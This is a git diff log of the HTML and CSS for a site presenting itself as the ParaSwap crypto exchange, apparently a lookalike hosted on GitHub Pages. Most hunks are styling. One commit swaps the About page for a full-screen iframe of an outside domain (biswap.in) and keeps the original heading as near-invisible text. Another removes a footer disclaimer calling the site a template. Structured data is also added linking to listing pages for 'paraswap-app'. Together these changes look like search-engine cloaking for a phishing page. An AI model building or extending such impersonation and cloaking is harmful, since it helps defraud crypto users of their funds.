+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
   }
-
-  100% {
-    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
   }
-}
-
-@media (min-width: 901px) {
-  body {
-    min-height: 100vh;
-    min-height: 100dvh;
-  }
-
-  h1 {
-    font-size: clamp(4rem, 6.25vw, 5.1rem);
-  }
-}
-
-@media (min-width: 901px) and (max-height: 760px) {
-  .topbar {
-    min-height: 60px;
-    padding-top: 12px;
-  }
-
-  .hero {
-    padding-top: 14px;
-    padding-bottom: 12px;
-    gap: clamp(28px, 5vw, 64px);
-  }
-
-  .deck {
-    margin-top: 16px;
-    line-height: 1.52;
-  }
-
-  .chips {
-    margin-top: 20px;
-  }
-
-  .hero-cta {
-    margin-top: 22px;
-  }
-
-  .token-panel {
-    min-height: 108px;
-    padding: 15px 17px;
-  }
-
-  .token-row {
-    margin-top: 16px;
-  }
-
-  .texture-band {
-    height: 34px;
-  }
-
-  .footer {
-    padding-top: 7px;
-    padding-bottom: 11px;
-  }
-}
-
-@media (max-width: 900px) {
-  body {
-    overflow-y: auto;
-  }
-
-  .topbar {
-    min-height: 64px;
-    padding: 15px 18px 8px;
-    gap: 12px;
-  }
-
-  .nav {
-    position: absolute;
-    width: 1px;
-    height: 1px;
-    overflow: hidden;
-    clip: rect(0 0 0 0);
-    white-space: nowrap;
-  }
-
-  .page {
-    display: block;
-  }
-
-  .hero {
-    padding: 22px 18px 24px;
-    grid-template-columns: 1fr;
-    gap: 30px;
-  }
-
-  .copy-inner,
-  .deck {
-    max-width: none;
-  }
-
-  h1 {
-    font-size: clamp(3.05rem, 16vw, 4.4rem);
-  }
-
-  .deck {
-    margin-top: 16px;
-    font-size: 1.02rem;
-    line-height: 1.58;
-  }
-
-  .chips {
-    margin-top: 22px;
-    gap: 8px;
-  }
-
-  .chips li {
-    min-height: 38px;
-    padding: 8px 12px;
-    font-size: 0.86rem;
-  }
-
-  .hero-cta {
-    width: 100%;
-    margin-top: 24px;
-  }
-
-  .swap-card {
-    width: 100%;
-    justify-self: stretch;
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-  }
-
-  .token-panel {
-    min-height: 108px;
-    padding: 16px;
-  }
-
-  .token-panel:first-child {
-    border-radius: 18px 18px 12px 12px;
-  }
-
-  .token-panel:last-child {
-    border-radius: 12px 12px 18px 18px;
-  }
-
-  .switch {
-    width: 46px;
-    height: 46px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch.is-swapped span {
-    transform: rotate(270deg);
-  }
-
-  .route-meta {
-    grid-template-columns: auto 1fr auto;
-    gap: 8px;
-    font-size: 0.78rem;
-  }
-
-  .footer {
-    padding: 12px 18px 18px;
-    display: grid;
-    justify-items: center;
-    text-align: center;
-  }
-}
-
-@media (max-width: 430px) {
-  .topbar {
-    padding-left: 16px;
-    padding-right: 16px;
-  }
-
-  .hero {
-    padding-left: 16px;
-    padding-right: 16px;
-  }
-
-  h1 {
-    font-size: clamp(2.75rem, 15vw, 3.55rem);
-  }
-
-  .chips {
-    display: grid;
-    grid-template-columns: 1fr;
-  }
-
-  .chips li {
-    justify-content: flex-start;
-  }
-
-  .card-head {
-    align-items: flex-start;
-  }
-
-  .route-meta {
-    grid-template-columns: 1fr;
-    justify-items: start;
-    gap: 7px;
-    padding-top: 8px;
-    padding-bottom: 4px;
-  }
-
-  .hop-line {
-    width: 100%;
-  }
-
-  .texture-band {
-    height: 34px;
-    gap: 8px;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    animation-duration: 0.01ms !important;
-    animation-iteration-count: 1 !important;
-    scroll-behavior: auto !important;
-    transition-duration: 0.01ms !important;
-  }
-}
-
-/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
-
-a.inline, a.inline:hover, a.inline:focus, a.inline:active {
-  color: inherit !important;
-  text-decoration: none !important;
-  font-weight: inherit !important;
-  cursor: inherit !important;
-}
-
-.bg {
-  position: fixed;
-  inset: 0;
-  z-index: 0;
-  pointer-events: none;
-  overflow: hidden;
-}
-.bg .glow {
-  position: absolute;
-  inset: 0;
-  background:
-    radial-gradient(700px 500px at 50% 42%, rgba(42, 106, 235, 0.12), transparent 65%),
-    radial-gradient(1000px 600px at 85% -5%, rgba(16, 185, 129, 0.08), transparent 60%),
-    radial-gradient(800px 500px at -5% 5%, rgba(42, 106, 235, 0.06), transparent 60%);
-}
-.bg .grid {
-  position: absolute;
-  inset: -2px;
-  background-image:
-    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
-  background-size: 128px 128px;
-  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
-  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
-}
-
-.centered-hero {
-  display: flex !important;
-  flex-direction: column !important;
-  align-items: center !important;
-  text-align: center !important;
-  grid-template-columns: none !important;
-  width: min(100%, 780px) !important;
-  margin: 0 auto !important;
-  padding-top: clamp(16px, 3.2vh, 32px) !important;
-  gap: 0 !important;
-}
-.centered-hero h1 {
-  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
-  line-height: 1.05 !important;
-  font-weight: 800 !important;
-  letter-spacing: -0.025em !important;
-  margin: 0 !important;
-}
-.centered-hero .sub {
-  margin-top: 10px !important;
-  max-width: 52ch !important;
-  color: var(--muted) !important;
-  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
-  line-height: 1.5 !important;
-}
-.centered-hero .sub strong {
-  color: var(--ink) !important;
-  font-weight: 700 !important;
-}
-.centered-hero .avail {
-  display: inline-flex !important;
-  align-items: center !important;
-  gap: 8px !important;
-  margin: 12px 0 0 !important;
-  font-size: 0.88rem !important;
-  color: var(--faint) !important;
-}
-.centered-hero .avail .dot {
-  width: 7px !important;
-  height: 7px !important;
-  border-radius: 50% !important;
-  background: #16A34A !important;
-  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
-}
-.centered-hero .avail b {
-  color: var(--ink) !important;
-  font-weight: 600 !important;
-}
-.centered-hero .swap-card {
-  width: min(100%, 420px) !important;
-  margin: 20px auto 0 !important;
-  justify-self: center !important;
-}
-
-/* ---------- SEO DETAILS WRAPPER ---------- */
-
-/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
-.faq-container {
-  margin-top: 24px;
-  width: min(100%, 540px);
-  display: flex;
-  flex-direction: column;
-  gap: 8px;
-  position: relative;
-  z-index: 2;
-}
-.faq-item {
-  width: 100%;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  text-align: left;
-  overflow: hidden;
-  box-shadow: var(--shadow-soft);
-  transition: border-color 0.16s ease, box-shadow 0.16s ease;
-}
-.faq-item:hover {
-  border-color: rgba(25, 62, 98, 0.22);
-  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
-}
-.faq-item summary::-webkit-details-marker {
-  display: none;
-}
-.faq-item summary {
-  list-style: none;
-  outline: none;
-  padding: 14px 18px;
-  font-family: var(--ui, inherit);
-  font-size: 0.94rem;
-  font-weight: 700;
-  color: var(--ink);
-  cursor: pointer;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-}
-.faq-item summary::after {
-  content: "+";
-  font-size: 1.15rem;
-  color: var(--accent);
-  transition: transform 0.2s ease;
-  font-weight: 500;
-}
-.faq-item[open] summary::after {
-  content: "−"; /* Literal Unicode Minus Sign */
-}
-
-/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
-.launch-btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 16px;
-  border-radius: 11px;
-  background: var(--accent-gradient) !important;
-  color: #ffffff !important;
-  font-size: 0.88rem;
-  font-weight: 600;
-  transition: all 180ms ease;
-  margin-left: 12px;
-  border: 1px solid rgba(255, 255, 255, 0.08);
-  box-shadow: 0 4px 12px -4px rgba(42, 106, 235, 0.24);
-}
-.launch-btn:hover {
-  background: var(--accent-gradient-hover) !important;
-  transform: translateY(-1px);
-  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
-}
-.faq-answer {
-  padding: 0 18px 16px;
-  cursor: default;
-}
-.faq-answer p {
-  margin: 0;
-  font-size: 0.92rem;
-  line-height: 1.6;
-  color: var(--muted);
-}
-.faq-answer p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-
-/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
-
-body.doc-body {
-  height: auto;
-  overflow: auto;
-  grid-template-rows: auto 1fr auto;
-  background:
-    radial-gradient(700px 500px at 80% -10%, rgba(42, 106, 235, 0.11), transparent 60%),
-    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
-}
-.doc-layout {
-  display: grid;
-  grid-template-columns: 260px 1fr;
-  width: min(100%, 1200px);
-  margin: 0 auto;
-  gap: 40px;
-  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
-  align-items: start;
-  position: relative;
-  z-index: 2;
-}
-.sidebar {
-  position: sticky;
-  top: 30px;
-  display: flex;
-  flex-direction: column;
-  gap: 22px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  padding: 22px;
-  box-shadow: var(--shadow-soft);
-}
-.sidebar-title {
-  font-size: 0.74rem;
-  font-weight: 700;
-  color: var(--faint);
-  text-transform: uppercase;
-  letter-spacing: 0.08em;
-}
-.sidebar-menu {
-  display: flex;
-  flex-direction: column;
-  gap: 5px;
-}
-.sidebar-menu a {
-  display: flex;
-  align-items: center;
-  font-size: 0.92rem;
-  color: var(--muted);
-  padding: 8px 12px;
-  border-radius: 12px;
-  transition: all 0.16s ease;
-  font-weight: 550;
-}
-.sidebar-menu a:hover {
-  color: var(--ink);
-  background: var(--surface-soft);
-}
-.sidebar-menu a.active {
-  color: var(--ink);
-  background: var(--surface-soft);
-  font-weight: 700;
-  box-shadow: inset 3px 0 0 var(--accent);
-}
-.doc-content {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  padding: clamp(24px, 5vw, 44px);
-  box-shadow: var(--shadow);
-  text-align: left;
-}
-.doc-content h1 {
-  font-size: clamp(2rem, 4.5vw, 2.8rem);
-  line-height: 1.05;
-  font-weight: 700;
-  letter-spacing: -0.02em;
-  margin-top: 0;
-  margin-bottom: 22px;
-  color: var(--ink);
-}
-.doc-content h2 {
-  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
-  color: var(--ink);
-  margin-top: 36px;
-  margin-bottom: 16px;
-  font-weight: 700;
-  border-bottom: 1px solid var(--line);
-  padding-bottom: 8px;
-  letter-spacing: -0.01em;
-}
-.doc-content p {
-  color: var(--muted);
-  font-size: 0.98rem;
-  line-height: 1.6;
-  margin-top: 0;
-  margin-bottom: 18px;
-}
-.doc-content p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-.doc-content ul, .doc-content ol {
-  margin-top: 0;
-  margin-bottom: 18px;
-  padding-left: 20px;
-}
-.doc-content li {
-  color: var(--muted);
-  font-size: 0.94rem;
-  line-height: 1.55;
-  margin-bottom: 8px;
-  list-style: disc;
-}
-.doc-cta {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  min-height: 48px;
-  padding: 0 24px;
-  border-radius: 12px;
-  background: var(--accent-gradient);
-  color: #fff;
-  font-size: 0.96rem;
-  font-weight: 600;
-  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
-  transition: transform .16s ease, box-shadow .16s ease;
-  margin-top: 24px;
-}
-.doc-cta:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-1px);
-  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
-}
-.doc-table-wrap {
-  overflow-x: auto;
-  margin: 22px 0;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-soft);
-}
-.doc-table {
-  width: 100%;
-  border-collapse: collapse;
-  text-align: left;
-  font-size: 0.92rem;
-}
-.doc-table th, .doc-table td {
-  padding: 12px 16px;
-  border-bottom: 1px solid var(--line);
-}
-.doc-table th {
-  background: rgba(25, 62, 98, 0.05);
-  color: var(--ink);
-  font-weight: 600;
-  font-size: 0.82rem;
-  text-transform: uppercase;
-  letter-spacing: 0.05em;
-}
-.doc-table tr:last-child td {
-  border-bottom: none;
-}
-.doc-table td {
-  color: var(--muted);
-}
-.doc-table td strong {
-  color: var(--ink);
-}
-
-@media (max-width: 900px) {
-  .doc-layout {
-    grid-template-columns: 1fr;
-    gap: 24px;
-    padding-top: 20px;
-  }
-  .sidebar {
-    position: static;
-  }
-}
-
-/* ---------- FEATURES GRID ---------- */
-.section-title {
-  font-size: 1.35rem;
-  font-weight: 800;
-  color: var(--ink);
-  margin-top: 36px;
-  margin-bottom: 16px;
-  text-align: left;
-  width: 100%;
-  max-width: 540px;
-  padding-left: 4px;
-  letter-spacing: -0.01em;
-}
-.features-grid {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: 12px;
-  width: min(100%, 540px);
-  margin-bottom: 28px;
-  text-align: left;
-  position: relative;
-  z-index: 2;
-}
-.feature-card {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  padding: 16px 20px;
-  box-shadow: var(--shadow-soft);
-  transition: border-color 0.16s ease, box-shadow 0.16s ease;
-  display: flex;
-  flex-direction: column;
-  gap: 6px;
-}
-.feature-card:hover {
-  border-color: rgba(25, 62, 98, 0.22);
-  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
-}
-.feature-icon {
-  font-size: 1.4rem;
-  margin-bottom: 2px;
-}
-.feature-card h3 {
-  font-size: 1.02rem;
-  font-weight: 750;
-  color: var(--ink);
-  margin: 0;
-}
-.feature-card p {
-  font-size: 0.88rem;
-  line-height: 1.5;
-  color: var(--muted);
-  margin: 0;
-}
-.feature-card p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-
-
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -1511,9 +546,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. ParaSwap is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 59fd550f: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -498,53 +498,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="ParaSwap">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>ParaSwap</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About ParaSwap & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About ParaSwap & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>ParaSwap</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. ParaSwap operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, ParaSwap democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open ParaSwap Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About ParaSwap & Decentralized Trading
+  </h1>
+
 </body>
 </html>

==== commit 02808977: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -2,515 +2,104 @@
 <html lang="en">
 <head>
   <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-  <title>About ParaSwap & Decentralized Trading</title>
-  <meta name="description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>ParaSwap: Platform Overview & ParaSwap Swapping Guide</title>
+  <meta name="description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
   <link rel="canonical" href="https://paraswap-app.github.io/about/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F6FAFF">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="About ParaSwap & Decentralized Trading">
-  <meta property="og:description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
+  <meta property="og:title" content="ParaSwap: Platform Overview & ParaSwap Swapping Guide">
+  <meta property="og:description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
   <meta property="og:url" content="https://paraswap-app.github.io/about/">
-  <meta property="og:image" content="https://paraswap-app.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="About ParaSwap & Decentralized Trading">
-  <meta name="twitter:description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
-  <link rel="icon" type="image/png" href="../favicon.png">
-  <link rel="manifest" href="../site.webmanifest">
+  <link rel="icon" type="image/png" sizes="256x256" href="../favicon.png">
   <link rel="apple-touch-icon" href="../favicon.png">
-  <style>
-
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
-    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
-    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
-    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
-    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
+  <link rel="stylesheet" href="../style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebPage",
+        "@id": "https://paraswap-app.github.io/about/#webpage",
+        "url": "https://paraswap-app.github.io/about/",
+        "name": "ParaSwap: Platform Overview & ParaSwap Swapping Guide",
+        "description": "ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.",
+        "inLanguage": "en",
+        "about": {
+          "@type": "SoftwareApplication",
+          "@id": "https://paraswap-app.github.io/#app",
+          "name": "ParaSwap",
+          "applicationCategory": "FinanceApplication",
+          "operatingSystem": "All",
+          "url": "https://paraswap-app.github.io/",
+          "sameAs": [
+            "https://www.coingecko.com/en/coins/paraswap-app",
+            "https://coinmarketcap.com/currencies/paraswap-app/"
+          ]
+        }
+      }
+    ]
   }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
-
-  /* texture: fine grid + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
-      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
-  .bg .grid{position:absolute; inset:-2px;
-    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
-    background-size:128px 128px;
-    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
-
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* hero - CENTERED */
-  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
-  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-
-  /* swap card - CENTERED */
-  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
